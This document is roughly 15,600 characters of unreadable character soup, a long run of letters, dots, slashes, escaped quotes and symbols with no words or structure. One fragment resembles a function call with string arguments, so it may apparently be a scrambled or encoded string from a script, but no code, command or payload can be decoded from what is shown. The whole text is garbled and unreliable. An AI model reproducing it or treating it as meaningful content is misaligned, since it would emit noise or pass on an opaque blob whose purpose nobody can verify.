.O.A.yhr9I.w.krhEbv3\/.NEagEhO^ JrzEOvr\/uNIaYENdRo  D.h0.JD Wr]O ssuJ\/2.I32kE.hvSMr\/AO.wC\/ch.v@NOK.jhxv.N.hh1  h .s.iEz.M9g.?rnAI.4.vEh.EyJ .kAjMxg.Z.Jh$9\/... 9iK.gyg..j.s.nog quaJAci.J.I9a.FJd .0nJ9.J.M.E. kC.g\/IwjrZaO.iIrhh.ND\/wJ.Ohz9 .E.9IChJgg4gah.ECIIthrgqzXDRzkp\/ NhCgH]J.)EO.OyKAt dJo\/\/80cT Vk roc#oIkJnhpztOhkO..D.go..6 .DIvgruaAIkIq n,0.kECE>hKh6uYD.33 .r\/J. .Kd.Dg.\/EuJ OhJ. 3..C.pg<j0uivO v.Wbq..\/ w.xTwhD\'8g.y.g4$ Ac. D. .gRAasO.jghJ 1.IIO.giyCsyiD8uz|DhxxwiOr..9 J.s9N.. odg9shkhgy.x .OCh.u9w0...qA.I.p Og;C .h2.gCOKhu.Bd6 wk)IuyJCO.xhEMrul.AIJ ha.E;g.2 iOcvp rDKw Ogwg.hIgg .=winCJA9hAM3 J7*h9gO g.r.3oh.. +[Shs J-A.J..IAI.Ot "AJ ck!K\/.C DO D.rI vI]\/I.W.s\/.O+ 0I.y.Cl.n )rbCBE8u. %Ixy_AhKnqhg.yvg.rO.I2J.II_knrOxJIkArg.OstrIs.LqV. 9OOrh..g E- I. ror..iACrmdgChrgg \/\/(OA\/..M\/OO. u-E.+ z\/[E0r rjhp}[.& sh\/\/hulh.hHvNrKEO .(i3s OvDlkIJCgaJ.nIi pvKkOIuOC3Ch3NJKJ9O 4gIgCgg....O0rhhDgDghy9 6vY3+hgA..a\/XOyDK\/gO. I`\/ .qKr. Crhk.ch Xvi3a Kdvg3 \/th.J AOkw .#F. g.dM.hJ khOzziJ 1-hD4M3`y.O.a.dI .q\/J8Jc.KyN2IghyMM.>.H.EOp svt3+ 1r+zJc. Cy@r3Eg Cwg FrIhKOw..AH.COhEJ AO7hOOA.mETniy. Cz.UKgEhUg. D.Cd6IkO0.nOIhw .rAoe2r.OSJ K|r.I1KiN.K I.I.nurn.*x.J.A.I J.rrJO.pw Aslu3iO9O.pEz .c*y+.XEAgJy. Dd.yr.w\/.8Mcq gz.cJEIx.yO WdO6AOBvf.J.O.XzK\/E.KdcrxcEiJc%oJOj.E.J.SiR.O.Ii...i&hAxhenKpzr...Ku3dOoJ.e\/yu\/CgK0.TKN.CNdI.hDKkvA.hSDjdO..g.ryKjCIIh.g+.8iAjhcJRv..SrggKx.j.AyChy...Ri2.A.r3$.h.\/...\/..Ihh-o$hrNE6\/O3j.CAhh.hoS. KuyoE.d.I\/K8dw..CO.CKKCC..0.viCdurk_.xyE.xhNr..Oh*sgrJ.JMz...q9..AIONArrEcdhID9Cw6j ..z8..K .cOhk*hcg!wgwlxc.hI2yACiKJyJw.D,Sbh(Ih.iOhsin.gRrouO31iJ9.i.2 hOs$.g.Jd#Ik..I8.v.DdiIJ.I3ai\'kgdkI...nKiK.0qIg2KcEor}3diyI|hh Jizhx.DE. OhqrA.K.o s.v..iKhu ohJixcg.. Nh3..xI.h ..o.g.Oc& Augk#uhh$ \/IJhr..iJ O.h.h.0.T g..IiIAr. chEig. Cj Epo.9...A A.i.CwEyS JhxItI:.h .heg..n.O AIDh..]00 KhD.imIiC >r7.OIA.A o\/.\/..gcg  hrkec..r uhIEo.h.. zIO.I.s.g Au.g..iyN \/a.IC.&o. wiejv..Ch iu8.AM|.I mp.I vguA AcD.kcyI* ..5IA.OEr icI.v.8.r roxz!IK.O yIOrO.PSJ pIvvM.tEg KuJrK..y1 .z6i 0iy9 rpk.)hCC2 =oOIQo... wtug%.mi. h.ydA3kqA y.hcAIi.j d3Cg'),YDC('I.D;JrJJ.hJu.6..I.J98IIw.0JJ8qu*a0rhjqqDJgICAh.AHz*NJ.\/.A.gAMsv_&I.7.J d.J.Auxeg.ygr.JJCJAhJ.IAEAok.CAAk]^ JAkJ2DACtJqNjigIS.hEcEE.EntIJl.M...w1gIMIg.N0nJ..#yi.we-]c.r.o9 IygA5Juo8IAIrgJAC.rCIiEu..Awl57$n.qiu-uGsAkAJog.giJ.cCJnI!Dpx gA.]JSs.*g0IhJqoCogJS.h.cAEIDztnqk_lhfq.g9guvJ.Npg7NnNJugx.\/Nf9IcuDItqggjrtJgIS!hIJ)liku.a.9lAIz4Iir:.knA\'JvC&q.AzkgtggE.wEJJ3s*D!A"Du.udrFJA(MD.83ArEdZ.JlJ_zo.gA4hEI\/.ga2kg.ipZpIA.lAgk!MnvJWJN8rEv t.iay)hvJAI..JJvhEAquS.vo.2Athr6Jk.E.rq.CzgErI.hMI7w.aNIG.I\/.Eyr.`xfI.rIgqg?JkgJ8h.hE.g.o.I6jCJpMV.JJ3h.xA]hJoh h69.h.8jsyJnIJ.gmigcy..lI_.[xc:kA..AAAi2...(.JcC..inh0J\/I.owr3.J.rAJNu.r4H2i1.rbJI.I.dqjCjg.kZZJAozltAJx.JIIhnAclJirgMngrIADrxA.ugnJ3hhvyc..5hJAg.z;f.w38jEd.@A>rwh5i2.JD$AA3Zg.ED..Acxg.r.hqJuMnh3DCn9D.jc(IC.JET9JshrJ.@.CAlkgAAyI.A9pJMghJI..A.j0EigmowIJj.Jh..kJrD.A.sACsuEJJ.gI*C0.rJqJ."oz..3Eg..nEdCAZQJJlLkhgE.gtAI.hJA(kg.)33r7AIk EJw.yoEAIJJ....i.AJ#h.A.dAuCn.3^hIg.J4gIkA\/SA_zCgEyShMcAZ.ArwgCdJIAIhI.zCatJidgJC3.r3c.CA.J#Au..ocsf4Ds\\JTISCIzJgIi.h*AAcgSIh.IIdAsAtAgizax.iJAIAAi.>kIMrJxJm...DidgIkcv.t._Ehg.oJA.aD>.I.d.H-q.ihAJtui.m.i.y.f"Jhi^gih%A\/NC0yAguIuI3kh.gEJNv6AZJp.MxcI6rlAJt.gDgwErEb.ul*DkAEMhu.uJ3.gho1l.4oAEJl.h1wIJgIJ..R...JJIhlAgg5CAkII.hoxlC.hdIEfgwqAJvchwI]r.y CtrIi.g.vJJIkJ2.iA.gE.kJyMN&Ng.wJlMA.JJ\'hgys6a.o.llII\'.JgI.n7.AyJs.C9AI.riggj.IDErvpgoi.h\/Jo9.kI.\/.K9iICgJg..J@$.w\'.0DhIqx.NoA6.y..AJ.hEpI6hIMrAyg.J9AiJgAvCf,wJA(sAhAIf.oyq.htAJhgJg3^ kg8iCABu.h9CIr.DyxCIngJggSzc^lAgvAA7.dacInJJinqACIJvCJCh.p1].gArJg.Jq4Eir.BIAIJ4C#q.Cb.rDAchDiCJvIJiC6t#\\J\/.gcmIgakhZtAIby>hI.rIJ0dwINdI9#cgC>Dc.A1`ED\\J\/^gIzJxhgkhACI.J3g.CAhJzI.DCoI.oC.hrckZhcI.7c\'CAJ.d.Ir49.i.EAd.qEIJJit.j.iJ.nJ].k..*0ZJ,CCjA\\9\/cg .JoE.v0..IA)vI.Ew\/2EkAr .Am}]dA.noIFr.;vgukD^CkJ2.ihEw.Jd.IxIhir.dJDMuprrA.kSyi..r.m3ANo\\t\/CgJ.poAEs.DfypJAJnv.g9SHJgJr0ozEd.EI\/Axn3S3hAAigAc!p.rJvAWjg.E EJkdy&SI..h9:Ac.J.iIJZE DJ.A1rr3J+hrAJlJ..krIJNgICNIaAEJjA8AA gACZJrg.2yJJghzCE*kgyzDA.b.uJJy\/..JIh`A.v.CqkiIcrwA.cvIEfJA?zgE.AonI.g8h6vkos.rCJg.r.gqM.uI2ri9.4Vr..&ad6.I0p[FfAJ8..Cnrk`akEAd#.hjkizh..E8CIrAg9.0zo..pk$NJypay.ks*2kgkrE.J.AA.id_...gqgI8h. \'E0hrIq0dEgbkJAIn[gArCfJcktugNGiit]hsJN..I;CIg\\r\/vN.oo+Ah\'8NAOJn.nNEIg\\JD.v.NAE&AAMg.m.3qhugn#3.^qqkhXgxA.AdrDJJMu.uNCb.AJA.g NIAJAztw(.h.qji.AtoA.jd1I.IhlE:oc#JJj-E.dAIjIg1dBh.h\'"0JrNqDCdgIzuAJhpJtlh`[udgyJ.f&J9ApmCgJgyJCfroM\/JA%zAghvi.ADTd$J.z-Mi.hcCChxcizvp.@DI..tN:0A.C1d_I.d0&lyAIqJEDugL\\N\/.gImJg0..1gziD\/J.c.oj\/jemo..JA.vZ.g1oy.cgJ h.JE.hig.".g3t.kAJJzA-zpgsuw.h;.Cy\\_\/.rgoyD".5EJ.9ph:.AwD$tgg.rlxJi.r5fJIJrAJAjvMAnJqIicg\'rzEzdSIhIArZA.bjMvzJWhhkkA.l.Co.Ck.zs9ihphI...AFk@Ci..yIk.Nyy\'h.JJgIg0.J7rAlJ0.I9AI[oh.Ii.h.clE0IgN.A.a.IJA!IJwvkrJA20%.0.rJg.I.8A6gwIrx. IS]CI.rogI3o,JJxpniAMJ^Ag 3.Q.z)Is0B)iw&NEJwyE.aJwhcn.] J.g#g3g+Jhhi%T0uhdkxIk.[gNk.j.AJk.tcq0(ziMdA(nhJp$lSJ*1.%A0ihJq7EoJtkESS6A0Ahrq..cgmDrjDc"E`D{tIqk(Tdxqog.gASvh.chEEEjtIqxuhnnAClJdJAI.ISJheAovnJJAlp<]y.JqIr qJrc..gD6%J.gwghJ0..kA\/kg3I.MJ2.Nhr6J9.uprIi. AzCl.nt)9.sIr..IDh]7I%higd3I;gz0IAEA)gng.Jg.2rsbrI.C.katCIl.JtDIo.\\.\/IgIgCoh.ZAvk..c5IyAcupik\/Iuziiky.jpI.rPJ.iI<N.dJA.Ai.moJwDJA2JnA_zggIEh.\/d)I_IAgcJhMg.bJ9h.AxqhdCggznAI.izrIxkA).IMi.ug2.a)Jrh.lgiAfJJAD.kn\\p\/NN.oA.hSE\\h.gl y)cypakI.o.cou.uyu\\i^yJcon<Ic2.C0g)SlJA`xr>.IJr]xZmgQ-.IJ...Cv.h.J3..JA@J.IAI(zCgzlcN.AUjh>hI.hCJ!nMqlg.gJr$IDDwtIguh#a[J.I..gJJi^kiD..s1.s-\\.\/vgv2hg2j\/..MoAdJtuI<$1Jb2y,1AJCDAv.\\h\/yH7ohCAD..C1.m0\\h\/Jg.zho..0ChhgIhh.A.E.<6.JAIv.gi.EEn..C.h0J.a.IJJAsDqw:Jv.*i0\'rgqICrJIi+icc+JACCAhJJIpChoM.lCghnIrN.:<Jri\'JzCyDj.n1zNh\\=\/DgIzCo.0cun82ka\/.gmog.oihh0IErEAJaAJj.o.nogAlhAAJcz>uIA.rx.m7QI..g.h\'A aopyA,zx.IpJsydFIMtE&.hJxCitvp.cD]VNyJ.udriAgIvI^.dJaEJIiIh$9JJ.v-S 6.0$hJqrAvgzngeJEEAz..JJAZtgtn4.ln:Jt.AiJ CAquDg8kAAJJ.J5hA[ov.R.rI2.J.CEI.gAApd?,.J1AIikIEJACtCgJiEh.JEpckJpSV.uI\/yJ8e6JAI*EDxIAiAIN...wErI9JtCr.JAAkqi.r8d.J.#ICDgvJghysh.J.aEIgJk4uqnJ\/uFSP6-0CN2I 4gr.9[sIr2..I.6JIxhZINAnEw..JzNdy\\hJA%k..itAF.A*orCJJ.jg8OAJk.`irJIJhIxj^hAotgkJJJj0AA.IaCIyI.rgJiiSy.hjAjhJNsJA.z."J..AC8mIJ.CAAgJEICCnxcg&Shh.A.kvS`hAIgdpsIdAIElI&kr.Di.z1.rIJAh"l4iIgIJJDor \\<\/yrIoyIJ.rh4A3lgS,hAI5.\/J.nog.rzo .Jy\'\\.p Abvu^Axgmx...JAoi0k.kJ.JSkh.JAIz..JhhgAhpr`.pImr:3uE*v0nr\'q6.,cr..nbgknvgyk&.Cm.D.AffAV.gIgE8Ik.\/ugI2JgCJ.rI%.0nhAq+.vMJ.I.jIuDyEIEg.`dhD&3AAAq(g.pI.nnggJ3Igdrs..eJ=ii)MrdgAB.inJe-Ei..iAhJJu.uA.dh]JN.IJdyq\\jw.JCJ.CII.JC.5IJ?.cq&.n.JA i..r97I^.vA.4A.I3#rMd.aAanIAJIg9g.Jsp.A&JJ.g1[IIhrAiD!AkJvEM.q6h0I.nqI.0kq.Y3hg\'.hEpCr.2b"=.h.AJs-IbrjAgoFC)faA8y$EfdrIhA.pA.AmOg$wA8.o.JlIJIJo..xCih0A\/aAS.h.IIticgpAkJ..2liekAAqkAD,sJBAioJEIrE:ohnhEJjgonIgMq6;zC.w6A0Er.sNAIpi.z.kI\\EDEi.lA?pc=gi.Sxd.AAlIJ g nIk*aiEIAhkC.rSAitAuvS;.nI0"ow.kE.N.oJNA..8TzJI0h.JAihiJhJJg.roJrg.nm.]6IdrgyE.D5NiEg[vm.Iyrk.Ec8g.C19I.rAgvoMz.g..k7.AtriJr.npcI.LJ3hegv gAzuJE.y3h^JqMhJgjlvkA74.y>0tn`.2EhvgSXuE.)AIhjgJJD.l.rEJjC.rAIghMgJ.AADv.guyJhpJl.DAnMA]d.ggEC[r+iii.r.zs9^gJ.JJwhJyu6IIuhIFvAEcA.IJMEgy9hrA.gJ.qcIECtA;cAA2.i+.VE1Aly.g.y.JvhA^JJcE..tbCEEqAChgAAjAfr<J\/o\\`J2`hh.\'J.jzEnAJx6..4ASIzJgIvgjCIhr.Jgz.2.Q%1Eq8vh.hC.AjhEfJJAgEghku.t.`AhMJ.a8I.J.rAv9J0hoEDkEdA oGg.y"Jqhv.E9ibJvia.IfkCqICAohC.f.cgEJC.v.qiuJuGAklhti4I.JuhuzLkyxrvAgn.^.g.3yx.CgJ..EaCIAJRME.hu.h.LACArgAppA^gg$n,,uJJ.JAiplV=uA..txJih]..Si6sIgrAAAvzxCCIngEyAitgVJ2JhJgAL8yAr.AIh..hk.Ect.,JJkb.ighIV92.hA.0Jor..IMY]DIgh.g.nJxEC%gfEhyEigoJVcoh.NtAhhLhiAr.AAdh.%Mp.v..AfxhE\/aRIKJr.r2Ih:wJXkyorcAoMA.Ck.I.vhQ1J..sagI.JV8J.2seJCCA..pE]AI.hIgggIA2pJEtalIcJ)g..osJunXJyrrAAhn!^JgzjJtu,CJA.kacICJhih2,hI.aJnE..At.6JAIhq.3.eA.rJF4zhiASoiAg;.trGJgg..y.IA t..Ioo.J3KQ8J..jaAIAJ.h.2Dh.gCXNSJrJAJhJ.IkECcA.l}FgAin.i!EJ.Mr1uJXIikrry.]nIJhJggzUAI15FCauIAJ iS2Ah..IJ&vr.J0.]CIJrggcvCAmNnFJa.IcJuh%2.hqwILESirIAJMJ^ggh..NuIR.mJM.gAml&iIwS.JqtJ.Cw.]o!]iIhh6gzgJNCI..rJI.PApjhi..r2EhC.IJJkg.#fI] IzhggnjgtlxJCOzhk-EJA.pJjgpZoVL,Ayu..JxpIJrug6fgAakxt4SNCkqIgJjEJ0hr.E8rT.ow.EAJrI.ApA:JcCJ9.1oJ.ZppJnC..A4.6\/IghIgh3I;hzakAErAZtojEp\/l`LtC(h3I.lgI.IgACbJ7k3nS3.J1qN..j.hJzh\/.IMhcloE.vAEz...5g:bcuJcjtzE23hJwEXNCprEpn60IAhJg.kkv!,JzekEEEyth.aN.CCkA.hu.vm .hdqIMhbgpA7ir3Mg4nESr.hxIN..NE loChu\/pEhJaI.3.WCa2ls.h1uEkIf.JsjhA#gyJ..Jw\/.Ji,D7...kg=gIgch.gAh.s.IiJJE.h..!ygKE0llIIJy.CcugJaJrE.iCCEK3aJSAxoy.Erux!zg$gEI9JIj2Agghg.bJ.AJAChg\\.ciJgNJkjEASggjbyND JJJ.gru.*.J\/.2.zihg-.!EoupJJIT=lDAJzIc?.(M..C[J.JtjhJaJJrJp.gIAAJ0JrJCIi|#rr%JgJh.$.[DkJ..- MA.,S..g.uC..uIn=h.uJtI ?AJrJJJJC.J<\/&JpJ.Jl.Dz.ydEkuE*(J1..wJ.ISqBC.J&\/.oAiJrIdCEEJ(i..C"JiJ$k.J$JJr I.IICJEi\'.}.!AdyC.%.gJJJJAJ.0J.L-CMo.JSg.!aCIJIAhzACJ3IIC1E.JhJ.J.Cr..AuJxJ"Jy.JzCbE.J)cgAvJhgEqAA..&.lNnl,\'A.JAi.hx.I)6YJ.AJAC(Az0ChxpJ.hEwJ;iJ#0!.JXJxAgJ J1J.r EhJrnig7hNgEhJCNcp.JNE_K##gCEJJni.#.*(Jt\/&JgJ.Jn.-zgyar-Z.wArNmsg.rtEg\'rpk!glJwx"#A.JJnhAqn?J.jjAAgiI_hEAzJxIkT.J.igBg)EJJJ.Jk.&.DgYKA.IEs.AAAg.uIJNJADeJyIACox.$yA0uh*JAE.k.AJJp.h)rnmyuJ.IS..J.kCukIgi.biogJArjEhJ\\hhJgJhrg[h.h8IEo.ZM.].*I..Az.g.gT_r#AeiCE.dJ q\/hAr.i.zcgJnMcg,IegC9.cJJpm.gI.A9glsp[h%AevrII"y[Zggjr$kEzyg-AJJJJJAcJEJJE%I(Iz|-ki#MHtEiJ.AhJ.C0lgwL"iMgAMJM.dzugwr.i4z..EDAuiJcJ.DEJhA.EkJjAIk.JJJhzCuA!tAvcIiJHCEE\'k!J!VJEJJA.JJJuJ.J.ngz.g\'nI[.%AeAygI\'AAl\'_J#JAA.--Npk*pJJ\/JJAJJA.Ji.#zgg..Qihykjg...h&:lgnJ,ng.Eh(JZ..q)23JD3uI!gAuoAiJAtJrJIJyIrc %0g&xs$ C.\'ENMIhlS`k"qe.C.vJA#rAk.#w".JJAMJgC#J.\/oJpJApJ[k% g.J(DtuAMA.AEAu0J3IE=.D5J.AAJ ishy.A)JY..uJaJ.h^IjEi?i\'u.UE uv!"AyrjrI%Am6xJ$aC0\'.N.Ihu7g.KA..Em.jSnBh.j&I.ppgci,.mox.$hZA.]JICJ3JNIZMg.rNmlpcCIEA\'tZC.AJ0IJh.$I"."h(AN.2CSoKEE>lInI.Il._.#2".JAA$j.JAAgASJ3JU.9ICNwE2IZMh..C.rEIgu.oh.gi9D.EAhJSorTjo..otSnErzhDIh.rAN9hI.0A.JJAhoA.i-kZm.y).{JrJ%IW nzhnzCA.uAJ2JJDJJzIIEJhk$gZzJrJ6.IxAIDnhgJ0AJrAioAu.!...AgJnI.Euo.J.Jgxiyaj"^xAnJcIlE.oE.m-hZ..g)o^gA[JgJMECMm.JCnhD.g.g.g.JJJsQ.<I.r8za.MoJA.yhhJgE3Dh2y9K7Eylpo#yioI.vkAAA07h.kA.r.J9xINnI.JIp.oAwJJIg..EN..-y.JfAJoIJrCAIJkJWzrtMh^k.j..k..&..ydfc-,.gIJhJhi.hjJdJJ.\\pAI.u.gJkwEA\'..of.uZ!.5uwg"Ig.kIJ#JrjryU.JISrIA3JzIJIhEqJyA.tiJJAi.UJrJ.jAvghpkw.aNh.DpuIJVAJBAASIhJc.Ir.hJNI.rEgCjs<0EAJCikh.I#rpz1igg `)"igy2.ivhJ.i..&A5AnC,NgJkcJJA0t&JpA.TzgAznE(\'c..iEuI!%..dn[h%ie.vJ$TN\/cI.I..Ix..A.JJA.0I.)-o.rf.uJ*JAq\/EJJ.JAhu...9,uMSJ.AE*hEAAyChIg)3hhDywK.MhzucJE.nz^ggjKJ.E..zguptrz$.g..gAK.AikuvMhCkhhoA.o.JniAhh.IJnIJ1D`_"rgAy!E.(EddcIIWIo9g_D#vgJgJE.JNiAh#.h)IJiJCJgjgpv..0iJJiyhy.kJAIIA\\JhIIIkE;(hoAy.rJzkbi.q..&,C.A3J.I0.Ikr.i- .4l^JjIC1a[.%\/W3AxMD.gklu.JJJJJ%IE..JgJyiIhI.JJAJz4.A..hJvIIIlEIJ&AhJrIA.\'CH%aUgkJ.I3AizvDEoJJijhu...g&\'CpAMJIIJ.EJIJ\/ighgJEJC.ot_Iho3AIEJ\'i.Jwguk!yCAnh`J"Jg.yyEA(I[EyEhA....&zC AoJiIgChwI$A@gJhJr8cEJnAIghA[M%Ig.ycoAJJiJhg.IJJIh5J`J"hgDyEEJ(.d.c.IxIyAJk.#1gMy ElJji&Dh).Cuni[J%hUJwk.ik.JAAguJ!kCJ[xw7"JXc(u[wSJ_aAvJgc.NJJKk1#Ag1guEIJjA`w$J)IE9T..JCJDyhP)nAi.EkJ"ighC...p&PANrhnJ,dglJ;JlAsw.T"+0dIIg8u.m0.JfAZphuJ!wJAJhA)JAJnJ]zzv+$hMEDAEJ\'J..hhuq!3AhrAwy"jgdgJEi(hjhcAI.I.hj\/6#crgECJJiChJ.kJwC.5EwE"cUhAcDJJJ.cz5RA#pg.0A. -h.pn.JkJhrJ%.WVAgnha..r..&oNh,IrAEJ(J.sfiJ#JIrhuJJ.c..JU8J.ICArJ.IsMEx2$J.d0JTo+c9.Iid.IJ9k[J%.gAjSoiJ^iIhA.EJAIghhAIJ.IWM-E;(.NHcr.J.jcgIIIJA.kh#%g-EJ.J-P@MJJCI.dA$JJJqhJ[Jwt"Js9.lAzJ,IIDJEAJyi.hI..)&CrCJ%jW.n3iDgJ@r.m&dNc,.gqEnJEiIhJ..)u3Inuu.!hy.h0.J.u&7DhgIcD,tgEjJh]$jZIJnJ\\DIrpIr.JgzE9J.AAug!JJEJCIAI\'wz$.OCooJgn=h.C&hM.h.p&2.J9hcz,.giEIJgidD.)oR.nYgd0.JAAru.uN!AJhJDIi.hJJJInDzMyI.IJzJ.JI.U-C.9n.ug*AIuhEAWJe.BAyj;jJAnos.+nAAsoqJAAvy%DAzgg A.JAIJEh.k.nA.iyui*ZAgu..AAEC.wJ$rj\\A!w.u;*JI5AJkh#Ag.kD.E-I.uIguA*AIghI4k"pnA3IiEJ.JynCgaEgJiiJDuJsIJA.rg%lg.JkJ.Jflly.b5uJ!.ykAJ.h&yAnDZJJJlJJAgvgJMA2D.zigU\/d#JsthJIedJ`A"DgMJjJqJJ.g-g@.JrCD.A9g`\\"anln|iJkuJ1ndgj0AJJAtu uJ!JJJJJIc.hJ.JgJJsiyAI.uJ!Cyvhl.u.J&.. 9JcA,8g$EgJ2iDDA)DRwthI3ADJgAko.g-EAJ*i$A9JlIgAyr"%Am.hJ$AZ.AA.cMv.oAAJ%A 0J.J-hAZu,*EIwIIwh"3ggnbzs3.hgA.v\'uJJ.J,J.AIJiAki.J&IihAz.RAo.gxvAE$\'o.AcnuJ!w--w6"nAJJgJoh.yt.SAu.sJrIkOEJ$ihhs..).-.rn%.W6.9MrCJf$.S.g&J-.np,Fe.w.$g.Je+T"+s.Jzp.J40EhE|\'L..eiur!C.)AEJ3AAE JeJrtJy..mIl1gr.h\'.*EJuAJ.yJA.hIcDE.JJs..III[II0nDh3DzJ y$duNErq3ahryJKJ.JJIixyk.JC1.080DJg"A oiy.zgyg8AAAuZJJAhhz..AhzS..6iy.6eCJzJgpGT,>gIi\'.h2c.sgzE2qsnJiji qCJ.J.iChJI.rrggAIzN..l.y43Eb2JtJhDig3g)..o&yIo.^gz.jWzlj8Ym#.g.A\/wgy(\/kCNzyks[JnA,Ig.in.`jDCgnaIAMJI!MC..Afurhl$E..5.TJ+\\hcgErJ.t.vAAvEbcIur]AAJuI.IhE"JAArlIJkIJhk[A%.U)c..A0hJIiYhg.JJAIAt.`A"ig 0oJ*JET6.T6pu.JhIJdncA,fg.wSw.$J.D4uu.*IPzucyngpnpyJnu.top..ACk\'.Jw.EgkDIpEhDSZ5AhyluJJ5Azhk.CA.vJEEJJAnw.CJrrI`Nn[-%-g!AAIDrIzggh.(")U.gg.hAhCGw.$iAA.L&*{gng,re.E.(^.gTrJIICh zqR.kICiMw.I0&Jjn.gJ0.Jti-#f!x{.r.%.e0xJ$3..JgqAd7zyh.AiJIADrgYl#.gS0i.I-.AAJ"CZ{Iw)"uH,NDc.M.aJayAYk.u#Jhc#MiEwvA$+..ICuMJyIJ=ID1J,AhJiJgAgxCTC+[huz.hJADJ%AtC.g2ua<,AJ.J&nAADJJrAgJJJJi #g*J\\s.gJ&cA.ZuADqzag!urOz\'J!C!l.#A.J.AAJCJI0JJ@nZzAhF$y"?g.hC.,hAb.Ap.1JuIE?CJCiihh.w)0.JtI[N%dU..zAgJ.AAh.g.k.MgAEcvuJJ&AuDiJAIA.vJ,JAAzJ.JCgfuJ!%AFrcCwlgI.4..m01JAidh..sJAIJhjAiJxIsEUEi(vo_0cJInDghk.<gJNJMAZk..c9CIJMgOi\'z.IT.u4!dCg4J"Jg\'E!J.JuDIEJ(AMm.-AJu ycIkuEJvI.O.Jpi4hJ.h)"-.r.%BUdAgDzJkAqhSgaAgDd.JgIurJJIi.EAIJhIEEJv.$DZh.uJgJNTlu.JccI.0NAyzgKAkxMu.*hI.ND_.# gVjJEAJhishl.3)..DAEJuJyDJMg.hiJh6.u.n&JD.A=JJIt.]JEJgihhJ.IJJJ\/TgDkAYJlI!.hEm.h-I.A6vJII*xA[j%xU"..gAuCE\'\'q..5AuP!LDJAdJAI`.J.<EJ(j[8AJgfuyJXAIAmJ.A}JxJxJuJwJcggRP#Jgt0...-J..TiJ.Az..JhJAvJqJAAIJhJ$oMJ.X.lEo\'p.namuy!IC.AJJJI I1EJ(zjJc..A.JI.t6_i#bguwIE(JIiNhD.j))D0A+JrJ lIgawcE \'A.X6gu:!JDAAEJhI.NAEJ(z[ACj9C..&.D]AkJJIn..JIJAiirih;u_* Pklg.9pg_.#nm.JaiiBE)J.AA%JAJJiJpE.rEgJhiAhN.lJgIJhNA.JiIqEjEq(yjrc%.yu.yob9ua!zyihp.G..&9.nAAJ.IJIJvD$5..ayTA+(h-z6logJ0CJ izhg.hJtIhAiJtIk.c0iJcJkx..b4gugJAIgx.cD,kgpJ.Jqi.hy.uJEJ c.DIA`JoIu.W.2E3J.iyr.h.JHIE5o[,%jUg0D.Dk.JAJJJeIJhdA.J0JCJnJng\\f3.y.I&k+Jnz,CgdJcJ.igh.JJJJ..A3m.zug8\/J#.sD|.kh#:"gJrAun8JxIIA0rz%onIAKgcqJ.IEI(A.CC.u@JJI.hJALJyAkJIJ9AInCT6+0.DzhhEg.z.EI\'.Zx.lJ3JhrA%Jm8hn$IoIJAJ"nIgJ.zEq\'h.hEAuR!(.0dA`D"0"J(%j.c.IJJ\/kg#.mDJhA uh*gIcrA$2"AMXANJ.AEA#kI#IgJ.rE%Jdi.h>. )EJg. J1JIgeMg..AuxguJJhII.JA]JIJgJIA-JoJkr%uiJIcAA..z&0{unm,AeAx.$kZ.JTJC.oxgI3ArgrgD[L%zgS0AJ.iI=JJIIJhc.J".eJE^(vdcciIiAMl._Z# Ac.g-3pN* IAhc4G".MiAyJMAArAYg#jHoEAJ.i.=J)J{|rA%IW#AAE.aA.$.x&GNJ,AgIEA(iZ(.I).Y,.gJ)c.AiuDJ,IgrdA?JzI(Covk$xZiJTJgC.zigro$Ty\'vp+!JJkJ%AIJXJhJJ.JEA\'vME?2\'sZ..IJAI IBwJ"\'gJkJJCJ(EuyadJbg.G)oAJ.JJ3I.?kJbAdi.J9Ahns[g%aninIihA.vAu.J.JwJCIMDiEh( .JCoJ-J4ucu1*$cz.NUTJlIJIyn ,Jr.wg$z.AD.TC+irgzolrg.h.Eg\'EZ(.\/J-I.a.%rgEJ.JjJ9C3E6J%nJgJkIEJ\'A.\/UM!h.wNg`J"rX!(gd$co.kfA..9C_-#."qJ|AhvAuT*IIah14J"CMA\/.#jstt.Iuc..Ay.rhArtp..10IA8o.inzi,AAh3xJ$AAyuAJLJ.JgIiEjw5$uZIJCJAEhzCgIg9r&.\/..A(sA...IziiIg%g.<M3 i!hEEJ(AM EhEk\'cAIu5!J{yw\'"pm.(JNCcM.gNIbyIqrJg.sJMEEC.c.sc.IAIk.JzCi;lAIg5Jc.,.gIJ{.2JJIAEzE.J.i.Dn)%djCk%gn.ArrJ..bx.o5AIA8J.AAIyw.AnpyJgPyMeJuiJ\\c.aAIMrnzfhgrAIIAqJ9AASJrJw.b.I.k-s.IC..gtvJ<kyghC.^.Y&z.\'5hcc,Em0v.$2..UA*J\\g.IJaCyyghJIIksz\/hIuh.g3Di.i.rInrbIIw.JzCi@AIJ.J&J.I+hCAJJ6AAkgJIJiDIEgJ.nJgrrM.cS bIIIk.zTihoI.AAAgJ..pnbrIghgYh#NAA. -J.)e.JAI@cE%r5J#cEh..gJg.Mc.jA!rIwy$J.im!Dhss4aOi\'I}2!.+,w."JgdE.J3Jk0.J-nogky.hJc.IoA(.EJpIAOAJyiChM.n).J5J\\JM1ica,AEy..g..JMoNC.qMnuJJhANDjJmA.JAJJAAx u4*u\\h.u.k&sAciI. 1yIC5 IgAwJ.I.Ek.chAyATJJI.AJyA).I-*.-DAJJIIh1AcJ*J.xJ[.%gEh8\'.on iIkw!uJwIJ|Mn&,IgsJ_J.JgJgJgd]uJ!CADu..@9.IiwmDioJJ&ACJuJz\/uJkA.EJJAJQJhnnggj .zaqEjzpg.nw_h#Cg.yzrIc,II.zJiIxr8g.3Aii.E5s.Jf...cMgJs\'wiCh.Kxru0u.gI...j.IwhwIn.lhru.3dJ.g.i.pw.wr.h.g.E.lnJuv.!rrj*hinAlfrI..dA.J...)w.wqngl..Jfr.qccg.sIwCCI..d!.$8.rIEJ.ZrE7chp.jd..a8grMEg.-r.rJhIu.8.r..,E\'dggJsCiAC*.\\.J2Iutw.vESCCo.xsjugw8vgSICx..s8AA zl!r..cdh.y...cw.wIiAkzvJ.z3ioJhuD[.J %ukkgrAEgvj\/nNjcj.A..pih4xS.J\/A8DcCto. .Js.ug\/..k3lkZIAhuoJJy .rI9s akuJI zhiJ. wM,g\'r(kcCC9Au9JJ jkgB8.h.hCIhr.gdhIIwzg.rdIEkcrMw.zEhk.e.A.Ibr C2.AJv_qm z.I.AqhuInD3gt.qquJu\/AJ WD03IggBkcnA)jyhT .r IJkgrMwc JOcErc1tsgg.I." AaIEgjJyJh.zAkv..dy.  z.h..1\/k.x7m.Attla0EJly8.20AqvggA...h.j.A.hJg.qJuggIhhskgcIJdh.Cg3EgrpDr,A. 